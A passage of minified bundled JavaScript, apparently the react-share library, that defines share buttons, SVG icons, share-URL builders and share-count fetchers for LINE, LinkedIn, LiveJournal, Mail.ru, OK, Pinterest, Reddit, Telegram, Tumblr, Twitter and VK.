e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.title;return(0,s.default)(e,"line.url"),"https://social-plugins.line.me/lineit/share"+(0,m.default)({url:e,text:n})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(25),c=a(d),l=n(20),m=a(l),f=(0,c.default)("line",r,function(e){return{title:e.title}},{title:o.default.string},{windowWidth:500,windowHeight:500});t.default=f},2080:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("linkedin",{icon:"M20.4,44h5.4V26.6h-5.4V44z M23.1,18c-1.7,0-3.1,1.4-3.1,3.1c0,1.7,1.4,3.1,3.1,3.1 c1.7,0,3.1-1.4,3.1-3.1C26.2,19.4,24.8,18,23.1,18z M39.5,26.2c-2.6,0-4.4,1.4-5.1,2.8h-0.1v-2.4h-5.2V44h5.4v-8.6 c0-2.3,0.4-4.5,3.2-4.5c2.8,0,2.8,2.6,2.8,4.6V44H46v-9.5C46,29.8,45,26.2,39.5,26.2z",mask:"M0,0v64h64V0H0z M25.8,44h-5.4V26.6h5.4V44z M23.1,24.3c-1.7,0-3.1-1.4-3.1-3.1c0-1.7,1.4-3.1,3.1-3.1 c1.7,0,3.1,1.4,3.1,3.1C26.2,22.9,24.8,24.3,23.1,24.3z M46,44h-5.4v-8.4c0-2,0-4.6-2.8-4.6c-2.8,0-3.2,2.2-3.2,4.5V44h-5.4V26.6 h5.2V29h0.1c0.7-1.4,2.5-2.8,5.1-2.8c5.5,0,6.5,3.6,6.5,8.3V44z",color:"#007fb1"});t.default=o},2081:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.title,a=t.description;return(0,s.default)(e,"linkedin.url"),"https://linkedin.com/shareArticle"+(0,c.default)({url:e,title:n,summary:a})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("linkedin",r,function(e){return{title:e.title,description:e.description}},{title:o.default.string,description:o.default.string},{windowWidth:750,windowHeight:600});t.default=f},2082:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n="https://www.linkedin.com/countserv/count/share";return(0,o.default)(n+(0,s.default)({url:e,format:"jsonp"}),function(e,n){t(n?n.count:void 0)})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(70),o=a(i),u=n(20),s=a(u),d=n(62),c=a(d);t.default=(0,c.default)(r)},2083:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("livejournal",{icon:"M18.3407821,28.1764706 L21.9441341,31.789916 L33.0055865,42.882353 C33.0055865,42.882353 33.0893855,42.9663866 33.0893855,42.9663866 L46.6648046,47 C46.6648046,47 46.6648046,47 46.7486034,47 C46.8324022,47 46.8324022,47 46.9162012,46.9159664 C47,46.8319327 47,46.8319327 47,46.7478991 L42.9776536,33.1344537 C42.9776536,33.1344537 42.9776536,33.1344537 42.8938548,33.0504202 L31.1620111,21.3697479 L31.1620111,21.3697479 L28.1452514,18.2605042 C27.3072626,17.4201681 26.5530726,17 25.7150838,17 C24.2905028,17 23.0335195,18.3445378 21.5251397,19.8571429 C21.273743,20.1092437 20.9385475,20.4453781 20.6871508,20.697479 C20.3519553,21.0336134 20.1005586,21.2857143 19.849162,21.5378151 C18.3407821,22.9663866 17.0837989,24.2268908 17,25.7394958 C17.0837989,26.4957983 17.5027933,27.3361345 18.3407821,28.1764706 Z M39.9012319,39.6134454 C39.7336341,39.4453781 39.4822374,37.6806724 40.2364275,36.8403362 C40.9906174,36.0840337 41.6610084,36 42.1638017,36 C42.3313995,36 42.4989973,36 42.5827961,36 L44.8453659,43.5630253 L43.5883828,44.8235295 L36.0464833,42.5546218 C35.9626843,42.2184874 35.8788855,41.2100841 36.8844722,40.2016807 C37.2196676,39.8655463 37.8900587,39.6134454 38.5604498,39.6134454 C39.147042,39.6134454 39.5660364,39.7815126 39.5660364,39.7815126 C39.6498353,39.8655463 39.8174331,39.8655463 39.8174331,39.7815126 C39.9850307,39.7815126 39.9850307,39.697479 39.9012319,39.6134454 Z",mask:"M0,0v64h64V0H0z M35.4,47c-6.5,0.1-9-4.7-9-8v-9.8h-3v-3.9c4.6-1.6,5.6-5.7,5.9-8.1c0-0.2,0.1-0.2,0.2-0.2 c0.1,0,4.4,0,4.4,0v7.6h6v4.5h-6v9.3c0,1.3,0.5,3,2.9,3c0.8,0,1.9-0.3,2.4-0.5l1.4,4.3C40.1,46,37.6,47,35.4,47z",color:"#21A5D8"});t.default=o},2084:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.title,a=t.description;return(0,s.default)(e,"livejournal.url"),"https://www.livejournal.com/update.bml"+(0,c.default)({subject:n,event:a})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("livejournal",r,function(e){return{title:e.title,description:e.description}},{title:o.default.string,description:o.default.string},{windowWidth:660,windowHeight:460});t.default=f},2085:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("mailru",{icon:"M39.7107745,17 C41.6619755,17 43.3204965,18.732852 43.3204965,21.0072202 C43.3204965,23.2815885 41.7595357,25.0144404 39.7107745,25.0144404 C37.7595732,25.0144404 36.1010522,23.2815885 36.1010522,21.0072202 C36.1010522,18.732852 37.7595732,17 39.7107745,17 Z M24.3938451,17 C26.3450463,17 28.0035672,18.732852 28.0035672,21.0072202 C28.0035672,23.2815885 26.4426063,25.0144404 24.3938451,25.0144404 C22.4426439,25.0144404 20.7841229,23.2815885 20.7841229,21.0072202 C20.7841229,18.732852 22.4426439,17 24.3938451,17 Z M51.9057817,43.4259928 C51.7106617,44.0758123 51.4179815,44.6173285 50.9301812,44.9422383 C50.637501,45.1588448 50.2472607,45.267148 49.8570205,45.267148 C49.07654,45.267148 48.3936197,44.833935 48.0033795,44.0758123 L46.2472985,40.7184115 L45.759498,41.2599278 C42.5400162,44.9422383 37.466893,47 32.0035297,47 C26.5401664,47 21.5646034,44.9422383 18.2475614,41.2599278 L17.7597611,40.7184115 L16.00368,44.0758123 C15.6134398,44.833935 14.9305194,45.267148 14.1500389,45.267148 C13.7597986,45.267148 13.3695584,45.1588448 13.0768782,44.9422383 C12.0037176,44.2924187 11.7110374,42.7761733 12.2963978,41.5848375 L16.7841605,33.0288807 C17.1744007,32.270758 17.8573211,31.8375453 18.6378016,31.8375453 C19.0280418,31.8375453 19.4182821,31.9458485 19.7109623,32.1624548 C20.7841229,32.8122743 21.0768031,34.3285197 20.4914427,35.5198555 L20.1012025,36.2779783 L20.2963226,36.602888 C22.4426439,39.9602888 27.0279667,42.234657 31.9059697,42.234657 C36.7839727,42.234657 41.3692955,40.068592 43.5156167,36.602888 L43.7107367,36.2779783 L43.3204965,35.6281587 C43.0278165,35.0866425 42.9302562,34.436823 43.1253765,33.7870035 C43.3204965,33.137184 43.6131767,32.5956678 44.100977,32.270758 C44.3936572,32.0541515 44.7838975,31.9458485 45.1741377,31.9458485 C45.9546182,31.9458485 46.6375385,32.3790613 47.0277787,33.137184 L51.5155415,41.6931408 C52.003342,42.234657 52.100902,42.8844765 51.9057817,43.4259928 Z",mask:"M0,0v64h64V0H0z M35.4,47c-6.5,0.1-9-4.7-9-8v-9.8h-3v-3.9c4.6-1.6,5.6-5.7,5.9-8.1c0-0.2,0.1-0.2,0.2-0.2 c0.1,0,4.4,0,4.4,0v7.6h6v4.5h-6v9.3c0,1.3,0.5,3,2.9,3c0.8,0,1.9-0.3,2.4-0.5l1.4,4.3C40.1,46,37.6,47,35.4,47z",color:"#168DE2"});t.default=o},2086:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.title,a=t.description,r=t.image;return(0,s.default)(e,"mailru.url"),"https://connect.mail.ru/share"+(0,c.default)({url:e,title:n,description:a,imageurl:r})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("mailru",r,function(e){return{title:e.title,description:e.description,image:e.image}},{title:o.default.string,description:o.default.string,image:o.default.string},{windowWidth:660,windowHeight:460});t.default=f},2087:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("ok",{icon:"M39,30c-1,0-3,2-7,2s-6-2-7-2c-1.1,0-2,0.9-2,2c0,1,0.6,1.5,1,1.7c1.2,0.7,5,2.3,5,2.3l-4.3,5.4   c0,0-0.8,0.9-0.8,1.6c0,1.1,0.9,2,2,2c1,0,1.5-0.7,1.5-0.7S32,39,32,39c0,0,4.5,5.3,4.5,5.3S37,45,38,45c1.1,0,2-0.9,2-2   c0-0.6-0.8-1.6-0.8-1.6L35,36c0,0,3.8-1.6,5-2.3c0.4-0.3,1-0.7,1-1.7C41,30.9,40.1,30,39,30z M32,15c-3.9,0-7,3.1-7,7s3.1,7,7,7c3.9,0,7-3.1,7-7S35.9,15,32,15z M32,25.5   c-1.9,0-3.5-1.6-3.5-3.5c0-1.9,1.6-3.5,3.5-3.5c1.9,0,3.5,1.6,3.5,3.5C35.5,23.9,33.9,22.5,35,22.5z ",mask:"M45,1H5C2.8,1,1,2.8,1,5v40c0,2.2,1.8,4,4,4h40c2.2,0,4-1.8,4-4V5C49,2.8,47.2,1,45,1z",color:"#f2720c"});t.default=o},2088:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.title,a=t.description,r=t.image;return(0,s.default)(e,"ok.url"),"https://connect.ok.ru/offer"+(0,c.default)({url:e,title:n,description:a,imageUrl:r})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("ok",r,function(e){return{title:e.title,description:e.description,image:e.image}},{title:o.default.string,description:o.default.string,image:o.default.string},{windowWidth:660,windowHeight:460});t.default=f},2089:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){window.OK||(window.OK={Share:{count:function(e,t){return window.OK.callbacks[e](t)}},callbacks:[]});var n="https://connect.ok.ru/dk",a=window.OK.callbacks.length;return window.ODKL={updateCount:function(e,t){window.OK.callbacks[a](t)}},window.OK.callbacks.push(t),(0,o.default)(n+(0,s.default)({"st.cmd":"extLike",uid:"odklcnt0",ref:e}))}Object.defineProperty(t,"__esModule",{value:!0});var i=n(70),o=a(i),u=n(20),s=a(u),d=n(62),c=a(d);t.default=(0,c.default)(r)},2090:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("pinterest",{icon:"M32,16c-8.8,0-16,7.2-16,16c0,6.6,3.9,12.2,9.6,14.7c0-1.1,0-2.5,0.3-3.7 c0.3-1.3,2.1-8.7,2.1-8.7s-0.5-1-0.5-2.5c0-2.4,1.4-4.1,3.1-4.1c1.5,0,2.2,1.1,2.2,2.4c0,1.5-0.9,3.7-1.4,5.7 c-0.4,1.7,0.9,3.1,2.5,3.1c3,0,5.1-3.9,5.1-8.5c0-3.5-2.4-6.1-6.7-6.1c-4.9,0-7.9,3.6-7.9,7.7c0,1.4,0.4,2.4,1.1,3.1 c0.3,0.3,0.3,0.5,0.2,0.9c-0.1,0.3-0.3,1-0.3,1.3c-0.1,0.4-0.4,0.6-0.8,0.4c-2.2-0.9-3.3-3.4-3.3-6.1c0-4.5,3.8-10,11.4-10 c6.1,0,10.1,4.4,10.1,9.2c0,6.3-3.5,11-8.6,11c-1.7,0-3.4-0.9-3.9-2c0,0-0.9,3.7-1.1,4.4c-0.3,1.2-1,2.5-1.6,3.4 c1.4,0.4,3,0.7,4.5,0.7c8.8,0,16-7.2,16-16C48,23.2,40.8,16,32,16z",mask:"M0,0v64h64V0H0z M32,48c-1.6,0-3.1-0.2-4.5-0.7c0.6-1,1.3-2.2,1.6-3.4c0.2-0.7,1.1-4.4,1.1-4.4 c0.6,1.1,2.2,2,3.9,2c5.1,0,8.6-4.7,8.6-11c0-4.7-4-9.2-10.1-9.2c-7.6,0-11.4,5.5-11.4,10c0,2.8,1,5.2,3.3,6.1 c0.4,0.1,0.7,0,0.8-0.4c0.1-0.3,0.2-1,0.3-1.3c0.1-0.4,0.1-0.5-0.2-0.9c-0.6-0.8-1.1-1.7-1.1-3.1c0-4,3-7.7,7.9-7.7 c4.3,0,6.7,2.6,6.7,6.1c0,4.6-2,8.5-5.1,8.5c-1.7,0-2.9-1.4-2.5-3.1c0.5-2,1.4-4.2,1.4-5.7c0-1.3-0.7-2.4-2.2-2.4 c-1.7,0-3.1,1.8-3.1,4.1c0,1.5,0.5,2.5,0.5,2.5s-1.8,7.4-2.1,8.7c-0.3,1.2-0.3,2.6-0.3,3.7C19.9,44.2,16,38.6,16,32 c0-8.8,7.2-16,16-16c8.8,0,16,7.2,16,16C48,40.8,40.8,48,32,48z",color:"#cb2128"});t.default=o},2091:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.media,a=t.description;return(0,s.default)(e,"pinterest.url"),(0,s.default)(n,"pinterest.media"),"https://pinterest.com/pin/create/button/"+(0,c.default)({url:e,media:n,description:a})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("pinterest",r,function(e){return{media:e.media,description:e.description}},{media:o.default.string.isRequired,description:o.default.string},{windowWidth:1e3,windowHeight:730});t.default=f},2092:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n="https://api.pinterest.com/v1/urls/count.json";return(0,o.default)(n+(0,s.default)({url:e}),function(e,n){t(n?n.count:void 0)})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(70),o=a(i),u=n(20),s=a(u),d=n(62),c=a(d);t.default=(0,c.default)(r)},2093:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("reddit",{icon:"m 52.8165,31.942362 c 0,-2.4803 -2.0264,-4.4965 -4.5169,-4.4965 -1.2155,0 -2.3171,0.4862 -3.128,1.2682 -3.077,-2.0247 -7.2403,-3.3133 -11.8507,-3.4782 l 2.5211,-7.9373 6.8272,1.5997 -0.0102,0.0986 c 0,2.0281 1.6575,3.6771 3.6958,3.6771 2.0366,0 3.6924,-1.649 3.6924,-3.6771 0,-2.0281 -1.6575,-3.6788 -3.6924,-3.6788 -1.564,0 -2.8968,0.9758 -3.4357,2.3443 l -7.3593,-1.7255 c -0.3213,-0.0782 -0.6477,0.1071 -0.748,0.4233 L 32,25.212062 c -4.8246,0.0578 -9.1953,1.3566 -12.41,3.4425 -0.8058,-0.7446 -1.8751,-1.2104 -3.0583,-1.2104 -2.4905,0 -4.5152,2.0179 -4.5152,4.4982 0,1.649 0.9061,3.0787 2.2389,3.8607 -0.0884,0.4794 -0.1462,0.9639 -0.1462,1.4569 0,6.6487 8.1736,12.0581 18.2223,12.0581 10.0487,0 18.224,-5.4094 18.224,-12.0581 0,-0.4658 -0.0493,-0.9248 -0.1275,-1.377 1.4144,-0.7599 2.3885,-2.2304 2.3885,-3.9406 z m -29.2808,3.0872 c 0,-1.4756 1.207,-2.6775 2.6894,-2.6775 1.4824,0 2.6877,1.2019 2.6877,2.6775 0,1.4756 -1.2053,2.6758 -2.6877,2.6758 -1.4824,0 -2.6894,-1.2002 -2.6894,-2.6758 z m 15.4037,7.9373 c -1.3549,1.3481 -3.4816,2.0043 -6.5008,2.0043 l -0.0221,-0.0051 -0.0221,0.0051 c -3.0209,0 -5.1476,-0.6562 -6.5008,-2.0043 -0.2465,-0.2448 -0.2465,-0.6443 0,-0.8891 0.2465,-0.2465 0.6477,-0.2465 0.8942,0 1.105,1.0999 2.9393,1.6337 5.6066,1.6337 l 0.0221,0.0051 0.0221,-0.0051 c 2.6673,0 4.5016,-0.5355 5.6066,-1.6354 0.2465,-0.2465 0.6477,-0.2448 0.8942,0 0.2465,0.2465 0.2465,0.6443 0,0.8908 z m -0.3213,-5.2615 c -1.4824,0 -2.6877,-1.2002 -2.6877,-2.6758 0,-1.4756 1.2053,-2.6775 2.6877,-2.6775 1.4824,0 2.6877,1.2019 2.6877,2.6775 0,1.4756 -1.2053,2.6758 -2.6877,2.6758 z",color:"#5f99cf"});t.default=o},2094:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.title;return(0,s.default)(e,"reddit.url"),"https://www.reddit.com/submit"+(0,c.default)({url:e,title:n})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("reddit",r,function(e){return{title:e.title}},{title:o.default.string},{windowWidth:660,windowHeight:460});t.default=f},2095:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n="https://www.reddit.com/api/info.json?limit=1&url="+e;(0,o.default)(n,{param:"jsonp"},function(e,n){t(!e&&n&&n.data&&n.data.children.length>0&&n.data.children[0].data.score?n.data.children[0].data.score:void 0)})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(70),o=a(i),u=n(62),s=a(u);t.default=(0,s.default)(r)},2096:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("telegram",{icon:"m45.90873,15.44335c-0.6901,-0.0281 -1.37668,0.14048 -1.96142,0.41265c-0.84989,0.32661 -8.63939,3.33986 -16.5237,6.39174c-3.9685,1.53296 -7.93349,3.06593 -10.98537,4.24067c-3.05012,1.1765 -5.34694,2.05098 -5.4681,2.09312c-0.80775,0.28096 -1.89996,0.63566 -2.82712,1.72788c-0.23354,0.27218 -0.46884,0.62161 -0.58825,1.10275c-0.11941,0.48114 -0.06673,1.09222 0.16682,1.5716c0.46533,0.96052 1.25376,1.35737 2.18443,1.71383c3.09051,0.99037 6.28638,1.93508 8.93263,2.8236c0.97632,3.44171 1.91401,6.89571 2.84116,10.34268c0.30554,0.69185 0.97105,0.94823 1.65764,0.95525l-0.00351,0.03512c0,0 0.53908,0.05268 1.06412,-0.07375c0.52679,-0.12292 1.18879,-0.42846 1.79109,-0.99212c0.662,-0.62161 2.45836,-2.38812 3.47683,-3.38552l7.6736,5.66477l0.06146,0.03512c0,0 0.84989,0.59703 2.09312,0.68132c0.62161,0.04214 1.4399,-0.07726 2.14229,-0.59176c0.70766,-0.51626 1.1765,-1.34683 1.396,-2.29506c0.65673,-2.86224 5.00979,-23.57745 5.75257,-27.00686l-0.02107,0.08077c0.51977,-1.93157 0.32837,-3.70159 -0.87096,-4.74991c-0.60054,-0.52152 -1.2924,-0.7498 -1.98425,-0.77965l0,0.00176zm-0.2072,3.29069c0.04741,0.0439 0.0439,0.0439 0.00351,0.04741c-0.01229,-0.00351 0.14048,0.2072 -0.15804,1.32576l-0.01229,0.04214l-0.00878,0.03863c-0.75858,3.50668 -5.15554,24.40802 -5.74203,26.96472c-0.08077,0.34417 -0.11414,0.31959 -0.09482,0.29852c-0.1756,-0.02634 -0.50045,-0.16506 -0.52679,-0.1756l-13.13468,-9.70175c4.4988,-4.33199 9.09945,-8.25307 13.744,-12.43229c0.8218,-0.41265 0.68483,-1.68573 -0.29852,-1.70681c-1.04305,0.24584 -1.92279,0.99564 -2.8798,1.47502c-5.49971,3.2626 -11.11882,6.13186 -16.55882,9.49279c-2.792,-0.97105 -5.57873,-1.77704 -8.15298,-2.57601c2.2336,-0.89555 4.00889,-1.55579 5.75608,-2.23009c3.05188,-1.1765 7.01687,-2.7042 10.98537,-4.24067c7.94051,-3.06944 15.92667,-6.16346 16.62028,-6.43037l0.05619,-0.02283l0.05268,-0.02283c0.19316,-0.0878 0.30378,-0.09658 0.35471,-0.10009c0,0 -0.01756,-0.05795 -0.00351,-0.04566l-0.00176,0zm-20.91715,22.0638l2.16687,1.60145c-0.93418,0.91311 -1.81743,1.77353 -2.45485,2.38812l0.28798,-3.98957",mask:"M0,0v64h64V0H0z M32,48c-1.6,0-3.1-0.2-4.5-0.7c0.6-1,1.3-2.2,1.6-3.4c0.2-0.7,1.1-4.4,1.1-4.4 c0.6,1.1,2.2,2,3.9,2c5.1,0,8.6-4.7,8.6-11c0-4.7-4-9.2-10.1-9.2c-7.6,0-11.4,5.5-11.4,10c0,2.8,1,5.2,3.3,6.1 c0.4,0.1,0.7,0,0.8-0.4c0.1-0.3,0.2-1,0.3-1.3c0.1-0.4,0.1-0.5-0.2-0.9c-0.6-0.8-1.1-1.7-1.1-3.1c0-4,3-7.7,7.9-7.7 c4.3,0,6.7,2.6,6.7,6.1c0,4.6-2,8.5-5.1,8.5c-1.7,0-2.9-1.4-2.5-3.1c0.5-2,1.4-4.2,1.4-5.7c0-1.3-0.7-2.4-2.2-2.4 c-1.7,0-3.1,1.8-3.1,4.1c0,1.5,0.5,2.5,0.5,2.5s-1.8,7.4-2.1,8.7c-0.3,1.2-0.3,2.6-0.3,3.7C19.9,44.2,16,38.6,16,32 c0-8.8,7.2-16,16-16c8.8,0,16,7.2,16,16C48,40.8,40.8,48,32,48z",color:"#37aee2"});t.default=o},2097:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.title;return(0,s.default)(e,"telegram.url"),"https://telegram.me/share/"+(0,c.default)({url:e,text:n})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("telegram",r,function(e){return{title:e.title,via:e.via}},{title:o.default.string,via:o.default.string},{windowWidth:550,windowHeight:400});t.default=f},2098:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("tumblr",{icon:"M39.2,41c-0.6,0.3-1.6,0.5-2.4,0.5c-2.4,0.1-2.9-1.7-2.9-3v-9.3h6v-4.5h-6V17c0,0-4.3,0-4.4,0 c-0.1,0-0.2,0.1-0.2,0.2c-0.3,2.3-1.4,6.4-5.9,8.1v3.9h3V39c0,3.4,2.5,8.1,9,8c2.2,0,4.7-1,5.2-1.8L39.2,41z",mask:"M0,0v64h64V0H0z M35.4,47c-6.5,0.1-9-4.7-9-8v-9.8h-3v-3.9c4.6-1.6,5.6-5.7,5.9-8.1c0-0.2,0.1-0.2,0.2-0.2 c0.1,0,4.4,0,4.4,0v7.6h6v4.5h-6v9.3c0,1.3,0.5,3,2.9,3c0.8,0,1.9-0.3,2.4-0.5l1.4,4.3C40.1,46,37.6,47,35.4,47z",color:"#2c4762"});t.default=o},2099:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.title,a=t.caption,r=t.tags,i=t.posttype;return(0,s.default)(e,"tumblr.url"),"https://www.tumblr.com/widgets/share/tool"+(0,c.default)({canonicalUrl:e,title:n,caption:a,tags:r,posttype:i})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("tumblr",r,function(e){return{title:e.title,tags:e.tags.join(","),caption:e.caption,posttype:e.posttype}},{title:o.default.string,caption:o.default.string,posttype:o.default.string,tags:o.default.arrayOf(o.default.string)},{tags:[],posttype:"link",windowWidth:660,windowHeight:460});t.default=f},2100:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n="https://api.tumblr.com/v2/share/stats";return(0,o.default)(n+(0,s.default)({url:e}),function(e,n){t(n?n.note_count:void 0)})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(70),o=a(i),u=n(20),s=a(u),d=n(62),c=a(d);t.default=(0,c.default)(r)},2101:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("twitter",{icon:"M48,22.1c-1.2,0.5-2.4,0.9-3.8,1c1.4-0.8,2.4-2.1,2.9-3.6c-1.3,0.8-2.7,1.3-4.2,1.6 C41.7,19.8,40,19,38.2,19c-3.6,0-6.6,2.9-6.6,6.6c0,0.5,0.1,1,0.2,1.5c-5.5-0.3-10.3-2.9-13.5-6.9c-0.6,1-0.9,2.1-0.9,3.3 c0,2.3,1.2,4.3,2.9,5.5c-1.1,0-2.1-0.3-3-0.8c0,0,0,0.1,0,0.1c0,3.2,2.3,5.8,5.3,6.4c-0.6,0.1-1.1,0.2-1.7,0.2c-0.4,0-0.8,0-1.2-0.1 c0.8,2.6,3.3,4.5,6.1,4.6c-2.2,1.8-5.1,2.8-8.2,2.8c-0.5,0-1.1,0-1.6-0.1c2.9,1.9,6.4,2.9,10.1,2.9c12.1,0,18.7-10,18.7-18.7 c0-0.3,0-0.6,0-0.8C46,24.5,47.1,23.4,48,22.1z",mask:"M0,0v64h64V0H0z M44.7,25.5c0,0.3,0,0.6,0,0.8C44.7,35,38.1,45,26.1,45c-3.7,0-7.2-1.1-10.1-2.9 c0.5,0.1,1,0.1,1.6,0.1c3.1,0,5.9-1,8.2-2.8c-2.9-0.1-5.3-2-6.1-4.6c0.4,0.1,0.8,0.1,1.2,0.1c0.6,0,1.2-0.1,1.7-0.2 c-3-0.6-5.3-3.3-5.3-6.4c0,0,0-0.1,0-0.1c0.9,0.5,1.9,0.8,3,0.8c-1.8-1.2-2.9-3.2-2.9-5.5c0-1.2,0.3-2.3,0.9-3.3 c3.2,4,8.1,6.6,13.5,6.9c-0.1-0.5-0.2-1-0.2-1.5c0-3.6,2.9-6.6,6.6-6.6c1.9,0,3.6,0.8,4.8,2.1c1.5-0.3,2.9-0.8,4.2-1.6 c-0.5,1.5-1.5,2.8-2.9,3.6c1.3-0.2,2.6-0.5,3.8-1C47.1,23.4,46,24.5,44.7,25.5z",color:"#00aced"});t.default=o},2102:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.title,a=t.via,r=t.hashtags,i=void 0===r?[]:r;return(0,s.default)(e,"twitter.url"),(0,s.default)(Array.isArray(i),"twitter.hashtags is not an array"),"https://twitter.com/share"+(0,c.default)({url:e,text:n,via:a,hashtags:i.join(",")})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),o=a(i),u=n(26),s=a(u),d=n(20),c=a(d),l=n(25),m=a(l),f=(0,m.default)("twitter",r,function(e){return{hashtags:e.hashtags,title:e.title,via:e.via}},{hashtags:o.default.arrayOf(o.default.string),title:o.default.string,via:o.default.string},{windowWidth:550,windowHeight:400});t.default=f},2103:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=n(27),i=a(r),o=(0,i.default)("vk",{icon:"M44.94,44.84h-0.2c-2.17-.36-3.66-1.92-4.92-3.37C39.1,40.66,38,38.81,36.7,39c-1.85.3-.93,3.52-1.71,4.9-0.62,1.11-3.29.91-5.12,0.71-5.79-.62-8.75-3.77-11.35-7.14A64.13,64.13,0,0,1,11.6,26a10.59,10.59,0,0,1-1.51-4.49C11,20.7,12.56,21,14.11,21c1.31,0,3.36-.29,4.32.2C19,21.46,19.57,23,20,24a37.18,37.18,0,0,0,3.31,5.82c0.56,0.81,1.41,2.35,2.41,2.14s1.06-2.63,1.1-4.18c0-1.77,0-4-.5-4.9S25,22,24.15,21.47c0.73-1.49,2.72-1.63,5.12-1.63,2,0,4.84-.23,5.62,1.12s0.25,3.85.2,5.71c-0.06,2.09-.41,4.25,1,5.21,1.09-.12,1.68-1.2,2.31-2A28,28,0,0,0,41.72,24c0.44-1,.91-2.65,1.71-3,1.21-.47,3.15-0.1,4.92-0.1,1.46,0,4.05-.41,4.52.61,0.39,0.85-.75,3-1.1,3.57a61.88,61.88,0,0,1-4.12,5.61c-0.58.78-1.78,2-1.71,3.27,0.05,0.94,1,1.67,1.71,2.35a33.12,33.12,0,0,1,3.92,4.18c0.47,0.62,1.5,2,1.4,2.76C52.66,45.81,46.88,44.24,44.94,44.84Z",mask:"M0,0v64h64V0H0z 